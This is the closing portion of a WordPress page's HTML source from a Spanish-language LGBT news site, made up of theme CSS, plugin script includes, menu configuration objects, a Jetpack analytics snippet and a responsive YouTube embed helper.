			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"3376c559d4","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"activismo-lgbt-marruecos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":676,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["activismo-lgbt-marruecos"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-01 13:08:10 by W3 Total Cache
-->